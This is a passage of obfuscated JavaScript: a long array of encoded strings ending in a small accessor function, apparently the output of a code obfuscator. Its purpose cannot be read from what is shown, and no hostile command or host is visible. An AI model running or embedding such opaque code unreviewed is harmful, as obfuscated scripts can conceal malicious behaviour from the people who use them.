QWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}
